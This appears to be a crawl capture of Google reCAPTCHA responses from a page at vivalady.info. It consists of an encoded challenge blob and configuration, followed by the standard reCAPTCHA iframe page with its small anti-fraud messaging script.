iwqtvNMK5PcKRRhIGXzthwoLDmsORwpxLwr7DrhIGwpsCwrjCnyPCkxZhwo/DmxfCk8KjWyRYQALCs8KVX8OiwqYRLcKjwonCmQTDisO1L8O6Qx3DollZw4nCkHzDjmQAVsONwqTCqAfDpcOqI8OfKXk6RMO5w746BSrCnHrCr3J2H8OBFcOswojDoyLDrMOkQyTDiRnCgkRkQsKKw5nCvELDmEvCkwvDlBLDsD/DpEdnJ3/DnMKFWMOuw57CvcOeank9wonDlMOGwogUVBVMPcKIwodvKsO+w7dqw4HCrMKiBFUgwqfCpAkFw7nDv3VPwokvwr17aH/CgcKXw7jCp8KpUy3CqnfClMK/[base64]/[base64]/CksOdXwRxGFrDmcO+w5QDw63Dv8KZC3wawpoYQcOjT8OmGjTDpww7wq5Ew5LDq8KfZMOYCDRPw7zCtm8zwqLDmMKkw4/ChW8qSzXCosKWw4VhCCZoPMKQGhoxw6d/wpkEeFDDpcOeNcO4wqdqw6hbwrpkw4xLwpUJwrPCvFbComogBsO+PBcrYcO1JcO9FhzCgTYEcG1BZyE2CMKowpxrw5AkwqbDn8O8KsKIJ8Oxw5/CgMOJb3rDo8KPw73DqQcUwo5Ow4/Ct8K/LMKCJcO2EApswox+dcK/TUEnwpjCqhTCrwA+woRNMzrDj8KoO21BER3DnMOowq8rLMK4w5bChsOIw4rDrB0ZBXDCnMK6wqTDvl8mwq/Dr8OnwoUMwrbDvMKkwrDCpsKzThI/wr3Cnn/DlVEkwoDCtsKYwpNuL8KZw45ZC8KrwoU5HcOZwpXCgMKqK8OaGMKlw4nCnkLDvsKdw7MyPcOQKMKRe8OMw7HCgMOAFsOqMxfDoDo7w5tew7zCusOGNsOnAsOBOcOJVVM8RivCmTbCgcK/WDQdw4xww4DDmEZ6NQnDriZ2ecOcNMO7w5TCuMOcwpPCtlXCuXTDiQ9cw6zCgBLChcKtwq3DnVzDtcKVw512wqBqw4UqwrsuKw/[base64]/CmsKqVsKzw4rDu8K6UsKiw7ZXeMO3YsKYGMK3MkJkwpBBwps5wo5ewrvDnncIwpBoVUbComg6wqbDvMOkGUYxe35rewbDksOGwp/DlxxWw4UVPxouHFNawp0aW1AOHEYHJHrCiXRpwqrDrDDCi8Kew7/[base64]/DrmMyw5pLchTCm8KxbnEfwq99DcKJFsOjwo3Dl8KUd1lHwr4ewr8uFsOPw4IvDMOjw5pdTMKnwo4XI8ORw58ADcKKVMOSQMKfSMOLScOUYg3DpcKOw4lzwpPDgjjCol/CkMKOwp83QAo0F3HDgMO5wpzDvV/CkcO9PMODLwkZWsKCwpJfEMOgwpktasOOwrF+fcOkLcKqw6gMJMKvAsOmwp/Cp35uw7QsUHvDl0XCiMKOwo/DqTIDOzbDpMK/wrYtw5TCscOyw7jDv1rDrBsoEkAiBMObwol1ZMOhw4bCiMKBR8KcE8K8w7AGwo/[base64]/[base64]/CpMK/McKww5RLO8OdUCtSExNpwqVzwrQAOsOkIkPDtRkSOcOrwqrCiMKew6MmGV7Dl8OpbmRmAcKdwpDCtsKEw7/Dm8OMwqPDv8O6w4jCs0xPU8KywrEXIjstw4zDjRvDv8O3w7HDo8KhZsOrwrrDtsKfwpnCjkRGwpI1VsOBwrAlwrRTw73DosO0F0rCgXTCjitNwrkwEMOKwrXCvMKaZsO5w7HCrcKew6xpLS/DgsKewoXCq8KXR3nDp0Fdw5bDuyEAw77CiG3CmgNCYngtQcOMHHN5Hm7DmGLCrcOawpTCk8OULXLCkUPCnCg4FQjCk8OLw6t9w6BYw7RVwp5pcjbCp2HDjMO0RMOQAcKVST87wrvCrnQvw63Cjm/CrMOtccOibyHCrcORwqzDusKUw5IDw63CtsOVwrPClFh+wpBUBGnDq8K1w5rCqMK4V1ICNQ8jwrEBTsKlwotkC8KDwrbDs8OWwr/[base64]/w63ChcOOUHZ4w5XCjR85wqfCjsOtTHcYD8OQSTjDv8O7wpnDiAl6GcK8NFLDqcKWSAEeYMO2OWlNw47ClmYOw6tuKnTCisK3woTDvcKHw4jDicOmSsO7w6TCmsK3cMO6w5HDo8OZwrvDhRw0FcOEw4rDncKaw4YEMxceP8KKwp/DvCJdw5Jiw6DCr0NWwpnDvV/[base64]/CrMOxwqJ9w6HDghUxw78sYsKnfcOeVMKAwpzCsMKnDQbCoV8UwpEfw74+wqAyw79CK8Otw5/[base64]/CicOowqEmw5nDgFnDr1NBFw4iFBnCvsKDwoVeBMO/wplnwosIwownXMK3w7bDgsOmbzErecOOwo5Gw6/CjShEO8OrRz/CqcO4McKPYMOZw5Bsw79MRcO+NsKaF8OXw6fDr8Kpw4XCqsK7Jg/CoMOFwrcEwpnDpHlcwodywpnCpz0Owo/CgUogwoHDr8K9OAsCPsKTw60+NU/CsGfDvsK9w6ZhwpXCk3HDl8K8w6cjQgEMwrkFw5/ChMKyWsKpwovDqcOgw5w6w4XCp8OLwrBJGsKNw6dWwpDDjVJUGx83w4HDiXcnw77CqMKiCMOMwpxuDsOQbsOOwpQLw7jDmsOYwrXDhTLDoCnDihrDtyHCmsO9V2TDrcOuwoZwIX/[base64]/[base64]/LsO6Rh/[base64]/[base64]/CtMOLZ8O7aMO9w4/CscO+ZsKQwr/DpcOHwoEceGAHwqHCs8Kqw6dGR8KFfMKfwogAJcK+wr5Tw4fCmcOFVcOow5nCv8KQN3jDoyHDtcKRw6bCtcKIWnZ8EsOwfMO/wrQOwo0iFW8RJg0rwpXCp1fCtcKnRBPDo0vCn2sYfHjCqzIRWMK5ZsO/Q2jCq1bCo8KDwotXw6AGQCTDpcK4wpFHX2PCiAfCq0cmKsKswobDoRsZw7LCvsOOI1Vpw4TCs8KnVFPCrHUIw4FBRcKpccKew4fDtVzDtMKqwqvCpsKxwpxpfsOTwqPDrBc2w57DksOYZjHCghc2QBvCk0XCqcOcw55CFBXCjEXDjcOFwpE7woHDlX/DjxE6wrHCvzzCucOQEQwuBTbClgfDuMKlwrLCl8KzMG/CqyvCmcK6ZcO8wprChAZJw6crFMKwWQcrecOPw7wAwpXCknhMVMOWMzJcwpjDksKYwpTCqMKzw4bCm8Ozw6sSTsOhwr1dwozCgMKxNHk5w4DDqMKVwoXCtcKcRMOUw6A4cQ1tw4pKw7l1JGgjw6ogGcOQwpYQBUDDvi84FiTCq8KmwpXDs8OSw5wcFH/[base64]/Ch8OQOcO1Q3YUYmnDisKZWT1Eax0xCcOjD3bDqsOZeMKxGMOcwrjCicOgdGbCr05MwqvDj8O/[base64]/DhXl7wqcBw4vCsj41wpXCvMOrwofCgAJfaS5eQj3CicOuEgBMwoIlDsOPw6BdC8OPBcOFw7DCpybDucOSw4DCuAN3wp/DnirCisKnQsKJw5zDmgV4w61bMMO+w4hiI0PChktnZ8KVwpPCrcKPwo/CmDhZw71gFCvDvgTDqmvDh8O8eQk1w7LDvMOYw7rCosK1wprCi8KvIxDCv8KRw73DmH4VwpfCoFPDscK9UcK3wr3ChsKqVj3Dk3vCoMKgJMOtwr7CqkZ6w7rCscOWw69sJ8KnQ0fCuMKYK0Exw67CuxZIa8OhwrN7asKSw5ZOwrM6w6gEwpgKKcO8w4/[base64]/Dm8Ojw7HDrsOiwqLCvybCnEc0IkRKw7bCo8OaCDbDmMKwwotnwqrDtcOLwpHCrMOdw7jCpcOZwqzChMKLCsOwRsKqwp7Cr0R9w5bCtg8+ZMOxExweNcObw510wrpmw4zCuMOna0Bywot8NcO1w6l4wqfCnzbCr0/Dr1c6wpzCollNwppbHxDDrg7CoMOjYsOcQTByYcK/ecKsOAnDg0jCrMKGeRDCr8O0wqjCvxMGX8OmW8Kzw64oYMOHw7/Cshsyw4HChMKcPT3DrjLCosKNw5DDsA/DiE0CRMKVOADDgn/CqMONw4AFeMKjTDk9Y8Khw5PDhAnDscKWW8ODw5PDtsOcwoMNB2zDs3jDsH06w5plw63DvcKewrrDpsK4w7zDnFtpSsKYJEEQdBnDvlh/wojDi2zCrkLCpsOfwqBswoMkHsKYdsOmHcKlw5FFahbDjcOuw48IXcOUWEPChMOywqHCpMK3XBPCvRpab8Kiw4TCllbCpm/[base64]/CtX0Zw7XDl8ORwrjCp8Kcw47Dg8Kzwp42wpzDijIrw6cMPR5EQ8O5w5XDgw/Chh3Cp3ZKw4bCt8O7BWzCoSJDVVnCpU/CvRMDwoRgw6DDmMKKw4TDtWXDmsKFw5fCjMObw7F3HcO2K8O5FgxQN00EQMKZwpF/wpwgwpcMw6xvw5lnw7ctw47DkcOHGAJIwp8zVQfDu8K8F8Knw5/CisKWMsONFD7Dpx/[base64]/fUgEw5XCoi7Co8KLfsKtwozCk8OVwphaUsKswqPCtQrCusKvwpjCoCtQwpRCwqrCo8Kxw6/[base64]/CvDTCvMKSw5oQwr46M31hBcOSw6/Dq00Kw4nChA1FwrjClxACw4Ukw7Rdw5I4wp7CisOCOsOkwrVWTXd8wonDpFHCo8KhFHVGw5bChxUgPcKOKjpiBRRCNsOUwr3Du8KRYsKHwobCnQTDhAPCuSssw4jDrRPDjR/DocOhfkU9wprDngHDmwDCuMKwaRQZYMOxw5xdLTPDvMOww5LCo8K2KsOxw5oWVgcgYQfCigfClsOGP8KfLGLCn0p1fsKFwrRDw7lgwqjCnMOLwpPDhMK+H8OdSDvDksOowrLCq3tJwrUoSMKLw6R3YsOidXLDs1rDuAIYA8O/XS3DuMO0wpbCuDLDmQbCnsKrAU1CwovCggTCq1DDrhxPM8OOZMOtOATDm8KdwrPDgsKKdQjDm0kfBMKPO8OMwo9yw57CtsOwF8K/w4DCvSzCmAHCuGMtXsKjcS0FwojCkxpnEsOLw6PDmyHDlioYw7BEwqsBIXfChHbDu3fDkAHDuWbDrwbDt8OowpBCwrVFw77CoT5cwqNbw6bCkVXCisOAw5jDtsOUSMOKwo9bFydQwrzCtMOYw78two/CgcKdLzvDuxfCthXCo8OnNcKewpUww60Hw6JRw7JYwpk3w47CpMKOa8OWw47DmcKyUMOpUsKpLcOFEsO1w6/DlHQ6w7ltwrg8w53CkWPDsUHCiCjDv2jDnCXCoB8uRm8nwrHCohfDo8KNDhEdNwvCtcKDXi/DiSPDnwzCncKpw4TCsMKzImvDljMOwrAiw5RkwoBEwoJjbcKBFkdcDHjCo8Kiwq1fw7woL8OnwoRJw5DDgF7CtcKJU8Kvw4nCn8KIE8KEw4XCoMOSTsO2UcKJw5jDhsOgwp4ywoZOwrTDu38Yw4PCh07DgMKuwr5aw6HDm8OMX1PCncOhMS/[base64]/Co37DpMKYCg7DqAzDt8O2w5tvHTTCgH5Gw7pSw6MhDVLDp8OVw7FvcE/CnsKmVwXDnV4ewp/CgDnCi3/DpBJ4wr/Dtw3DpEF9Ejtlw53ClxHDhcK4XzZFScOhAl7ChcOBw6XDqzfCmsKYcExSw6BqwrtbTQTCjwPDt8OFw4wLw6nCuhHDsSBXwrDDnyNlBDsbwqoDw4nDpcOFwrh1woRObsKPVmcffhdwQ1/CjcKDw4IBwqQbw7zDtcOpFsKkLMK1AEnDuFzDpMO1PDN7Fj9bwr5sM1jDuMK0TcK/wp3Dr2rCucKmwqfCksKGwp7CqX3CtMKQTQ/DtMKTwp/Cs8Kmw5bDlsKoPhHCoC3DksOkwpHDjMOnTcKpwoPDkG4IfzgAYcK1VBJXTsOUAcOsVxlTwoTDsMOMQsKgAmYcwqDCgxBRwppEJ8KhworCuGo8w608LsK8w4XCvMOPwpbCiMOMBMKefEVvIXbCpcO+w4YUw4xrbAc8wrrDqX/[base64]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[base64]/DnMOleMKhw5bDqMKPw5xFAsKTF8OMwrQLwrt3w4R4wql9woPDqsOSw5TDkl5cccKwP8K6w4RMwpfClsK1w5MZUSBew7jDrkVyGjTCiWUbGMKuw44XwqrCqk9fwqDDpC/Dt8OSwqnDr8OQw7bCscK2woRSb8KkOgHCnsOCA8KEJcKMwqRaw6vDnn5+wp7Dj25Sw7jDinchIA/DlhTCm8KBwqTDoMKvw5pATnFTw6zCkcK3T8K9w6Npw6TCmsOsw7/Dt8KNNsOFw6PClGUsw5cBRVc8w6EkdsO0RR59w5Eww7nCu2Q4w4rCmMKKGw8NWQDDpgbClMOdw7fCisKtwqdTPkZXw5HDrSvCnsKQW05UwrjCt8Opw5YeN1A2w6PDnFjCgcKLwq4uWcKGQcKAwr/CsyrDssOEw5hFwpcmXcOVw6YcCcK5w5XCqsKnwq/DqV/[base64]/DtHMowpoQwpI6K2JtwrsMwqRFworDkDspw7jCpMOAw7NSX8OrecKxwocQw4DDkQTDqMO+w6/Dl8KswrQUZ8O/[base64]/ChcKZfU4BwpvDlHRvwpDDhMKkw5bCgsOKLE3CrCrDigPDtVcXCcOJIE0RwrzCncKbL8OlED4GWcKawqQSwp/Cn8KeRsKEVhHDmznCrMOJLMO6EsOAw5AAw5DDiTgOeMOOw4kXwrExwoNlw7wPw787wrLCvsKYf23CkFtYTXjCl13CvUEWQyUswrUBw5DDl8OywrgkfsKyFmkjJsKTOMOtTcOkwoJxw4pnbMO1O2lfwrPChsOBwqDDnDdtW2bCkyF4JcKPb2nCl3zDin/[base64]/w4QWw6LCtcK/wqbClcKPAC0CwrjDq0FfYDDCicKLP8OAJcKXwrNeZsKqBMKSw7wRP1QiPEV1w53Djm/CuicZI8K7NVzDtcKueWvCssOnasKyw6dYX1nCrj8vbzzDkTNPwqVuw4TCvWQSw6IiCMKJSV4WF8OXw7IjwrJNWjBAG8ORw4I7W8K4b8KBZ8KrXy3CosK8w6x7w6nDoMOmw6XDrcOCZDzDmMOmOMOOc8OcKUDChxDDkMOewoDCqMOlw4Q/wrnDlMO7wrrCjMO9WiVgNcOxw5xCw63CkCFfXjbCrkYJW8K9w6TDrsOZwo8xRsK7ZcOUdsKIwrvChQJlcsOFwo/DvQTDhMOFXns2w6fDi0kcO8OMIR3CqcKewpgjw5Nqw4bDpDFdw7DCo8Oqw7vDvU1awpHDiMO/GWVMw5vCg8KaT8KDwolWZn5Aw54owp3Do1Ufwq/CpgZEPhbDqSrCiwfDvsKQCsOcw4QsewzDkATCtiPDmxzDgXUOwrJXwo5bw5vDigbDqzjDs8OYeXbCqlPDl8KzZcKgJRkQO1nDnGpvwqbDo8KJw7jClcK9wp/DuwDDn1zDnGPCkgrDqsKuB8K5wrp3w61Ue0IowozCpjkcw70wIAVRw6ZeWMKuSQrDvFZkwqJ3V8KvJ8Oxwpgxw7HCvMOGI8O5csOWXFwcw4nDpMK7X3MXVcK9wr8WwqDCvCbDhVnCosK+woocJykdaC0Xwql/w5wAw4Zaw7JeFUEPI0jCtAAxwqp9wogpw5DClsOEwq7DlRzCpsO6NA/DmhDDtcKLwoJ4wqU5bR7CiMKWNAJHT2IkKhrDhVxAw6/Di8OVG8OkV8KcYzkpw6MPw5LDv8KWwp1WDcOTwrp6ZsOPw7MHw5ICAhM5w7bCrMOpwqvCp8KaecKsw7ULwpLDjMOIwptZwpojwrLDo3IpTR/Ck8KBU8K5wphbasO+CcKsbD3CmcK3N2V9woPClsKQOsK6HGvCnDTCqcOZFsKKQ8OlBcKxwqoHwq7DlxR2wqNldMOMwoHDtsO6TlUZw6TCq8ONSsK8S1gnwpNkf8O6wrRpXcKPacOiw6MJw4bCiiIsK8OxZ8Ksa27Cl8KOccKGw7PCpC8fLHd1AkF2HwMrw7/DrCdgSsOaw4vDisOTw5LDicOKacOAw57Ds8Ogw7zDnhMkXcKgbQrDpcO+w4sow4jDvsOiIsKoQhXDuynCu3Epw4nCiMKEw6JlLWECHsOtMk7CncOlwr7DnlBwfsOVVifCgXUew5nDh8K4TSLCuFJTw5/[base64]/wpZhw7nDlkPCqEDDszcuKMK1HDxgBcKJMcOpwoPDvsKeQnhbw5/DgcKuwpEBw4fDrMKlC0TDkMKEKiHDoH0jwoklRMKhWQxFw7QCwokGwqzDkW3CnwdSw4/DusKUw7JwW8KCwr3DmcKbwqTDm1fCrX1cUhTCgMOQZgQUwqhawp8Aw4XDphFtJ8KXVFkuZ1/[base64]/DsF3CgMOMXcKVMsOlw6DDv8K8woNIwpzCg2nClMK9w63Dk2XCg8OEdcOpFsODMUrCjMKYN8OuJHcLwo8bw5DCg2PDscKDwrNswrAFAmp4w67CucOvw4/[base64]/[base64]/ChMOMGBAmS8OCwqLDni8UUcKzw4vDukbDjMOmw7hHVkNawpXCgnnCk8Odw5orw5fCpsKCwobCk19cJDXChcKRdMOZwqjCqMKqw7hqw7rCpMOtFHzDlMO2fjvCmMKJRxLCrhjDncOHfDXCqGjDqMKmw7hRbsOBUcKFM8KIAwnDnMOUb8OGPMOvTcKpwq/[base64]/DuSAMw45fw5XChcK4OcKAw5BOwqzDuBPCo2EGUj/Dp3PChwsuw6lAw6B7WkXCp8Kmw6XCt8KUw40Ww4/DtcOLwrhZwrcFVcOPGMO/L8KPQcOcw4fCpMOlw7vDisKNImYhACpiwrvDq8KrDlzChE9hAsOpNcOiwqHCkMKOBcOTd8K2wovDpMObworDiMOtAwhJw7puwpcFLMOKPsK/UsOmwpcbP8KNGRTCkUPDhcKyw6xUU1DCrDXDq8KeU8O5W8O8TsO9w6RZIMKMbi8fHynDtUHDrMKow4FFPXzDqylvdgRqWBAAZsOBwqrCrMOuTsOCY3EeKm3CusOrVsORA8KjwroCB8O1wox8X8KGwr80PysHMVAqf2c2bsOBMm/CnWrCgywow5txwp7CssOxOk1tw5RCRcOvwqrCi8Kew4TCj8Ocw67DlMORG8Ovwo1mwoDCtGTDjsKGc8O6dMOJdzDDoGVOw7kSW8KGwo3DmEp6wotCH8K2FxTCpMOYw6ZWw7LCimJdwrnCollYwp3DtBomw5pgwrw4DlXCoMOae8OHw6omwq/CncKOw7rChVPDosKZbcKNw4DDm8KfVMOWwqTCqy3DpMOCEUTDvlxdYcKmw4HDvsKEDxYmw5cfwrQhBFwCWcKew5/DoMOcwqrCunrDksOdw65zZS3CvsKPOcKKw5/Ch3sZwqTCkcKtwoMjJcKywp9ycsKPGxrCp8OoJQ/DgFTDiQ3DkyXClsOew4oGw6zDiFNqIwVew6jDikPCjxUnKH4ZSMOuY8KvK17Dg8OeGkcMZSPDvEfDl8OVw4YNwpfDj8Kdwr4Ew7cZw5TClB7DksKHVUbCom7Cq3U2w6bDlcKSw4dBR8Kvw6zCqVsmw73DpcOVwqwVw4TDt31jHcKQXBzDucOSCcO3w5Nlw4I/MSTDucKIDizDsG5GwrduQsOpwqnDnSDCjcKswr9ew5bDmSEZwpQMw6DDvyDDoF3DlsKvw6PCvxDDosKwwovChcOfwo48wrTDtlBHSU8SwodpecKnasKqPMORwo11ewfCnlDDuCfDosKNIGHDqsKhwqfCqn1Cw4nCtcO2Nm/CnHRueMKMIivDm08aM1ZcN8OLcVglbhrDkkXDhVXDosKlw5HDnMOUQcKZFlvDqsKrZHZwNsKDw5MzOkLDr1xoEMK5w5/CqsOBf8OKwqrCq37CvsOMw5wOwoXDhTfDjMOrw6hYwrRLwqvDnMK0GcKBw4pzwq/DmVHDoD5tw6vDgSXCkCzDvMODLMKld8OVLHl8wodiwqoswrLDmA9ETSp+wrQvCMKZJHwuwr/[base64]/Zj7CvsKjMnk4wpVMwqJEe8KySsOjwrFCwqfCmcOHw7A5wopyw6wdPyrDjXLCmMKHeWp7w4bDsxfDhsKkwoIaLcOPw4/Dq04rf8KpGFfCscOUDcOew6E9w4R2w51Sw7IFJsOvSiEQw7VXw4LCscOaelwaw7jCk2k1E8K5w6DCqMOTw4YYSV7CtcKpU8OLJDzDlHfDjkbCtMK/[base64]/ChD3DksOfw7TDlCHCnG7CmsO3wobDpMKZT8Obwo9lME0qXmzClQHCnTVVw5HDqcKRXQowT8OAwovChB7Cq2pRw6/Do2V4LcKFLQnDnh7CssONP8KGHDbDn8OnUsKcIMKsw7/DqyJqBALDqWtnwpEiwoHCssKMHcKYTMKTbMOYw6LDtMKCwqdow4BWw7nDoEvDjj0pexRAw7oywoTDiSleQDwBVS99wqw0a3xqDMOZwpTCpi/[base64]/HcO8bFx3w6vDiT/[base64]/LEgnw4TCmcO0VW/DlsKmwoVNWsKew7ICw4zCi1jCksOoPzoQFwJ5HsOKZHhRw5vCiRTCtXDCoEfDt8KXw5XDtmVzQBUEwpDDj05zwqRCw48RPcO3RRnDsMK6fMOZwrl+a8Ogw63CjMOxByTCssKdw4BawqfCjMKlfSx1VsOiwrXDj8KjwqwzEVFBMhByw63CmMKzwr/[base64]/Dj3bDoztcwrc3wpvClhpPw5LDmRjCmgVNw5fDlyMAOsOvw5XDlQ7DgT9kwpoFw5LDsMKyw7xfO1FZDcKOKsKeBsOTwr9Yw4zDgMKfw69HF1oiTMKIFAtUI2Zuw4PDky7DqGRDUy5lw6nCrzgEw47CjUhow5zDsh/CpsKDO8K2J0A1wqfDkcOgwoDDssK6w6rCu8K0woTDmMKgwqfDkETDql0Tw5JGwpTDiVvDgMKaAVsLcgw3w5gCPnpFwrcvLMOBOnhKeynCh8K5w47DmMKswqtEw4NQwrtbR2zDilTCsMKqFhpcwoBPfcKCbcKkwoZkb8KDwqQBw4lwL34qw6EPw7oUQcO8Ak3Csg/CjA8Vw6LDmcKMwr/[base64]/Dq8Kzw6XDgT/CgsONw4LCncOkd3hVc8KVBz3CtMOKw6NCBsK1w41rwrgSw6LClMOyNW7Cq8OAVnUIY8OuwrdVQm82CgLCqwLDhi8vw5Vtwrx9eCM9GsKswqtJFzLCiVXDq3EawpVRWwHCtsOsJUbDiMKUfVbCl8KBwpIuL2NfTz4rA1/CoMOHw7/DvGTCgsOIDMOjwpE+woUGcMOMwoxQwoPChMOCN8Ktw5dBwpxUYsKrHMOZw64MB8OLJMOxwr1Fwqs1e3JgVGctb8KCwqPDpSrCp1ZlE2nDk8KRwozDlMODwrXDhsKADRIgwosRN8OYL2nDnMOCw4dEwpnDpMK6VcKQw5LCj0Isw6DCmcOSw5dmOjA6wpbDh8KWZggnZE/DlMOQwrLDgxVbCcKsw6vDv8O1wrXCrsKkCAjDr23Dq8OdEsOBw59jcRYSYR3Cult+wq7Dt0J+dMOIwpHCicOLDDofwq8EwqTDuz/Dv3oJwogOQ8OHLAh8w43DkVjCiB1ATTzCkw5pZcKvMsKGwrnDmkgLwqxYQsOpw4rDssKiCcKdw6jDnsK7w596w7w+DcKBw7zDo8KKAFpXIcOHM8ONYsOjw6V9eVwCwowaw7prVQBcbA/DmkV2UsKKan8cckI6w7BaJMKOw4vCjMOBLQA3w5BIF8KgG8OGwrk4aUXCvV02f8OpJDLDtsKMSMOAwop8G8Kowp7CmQZOwqxZw5JfMcKXGzfDmcOPAcKrw6LDqsKRwodnTHHCgQ7DqG42w4Evw7TCmMO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mNyr9u2pyJNemIisM9LCNHWzJ3SaOV+dY3HpddDNioo\\u003d\x22,1,0,null,1,1769009878694,0,0,[247,185,2],null,[124,248,231,189],\x22RC-U-g-l29W2osQnQ\x22,null,null,null,null,null,\x220dAFcWeA6LcUAwucI5iB1iRDj2PBop8TIn7B3SMOyyJB2MLW-QKtp63uSV8wphd--oPcg58dF27AcXfYUoWL64agCcYx6CQ3CtJA\x22,1769092678928]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UG3IfELtoNFIutdTlt8Z1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006281337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
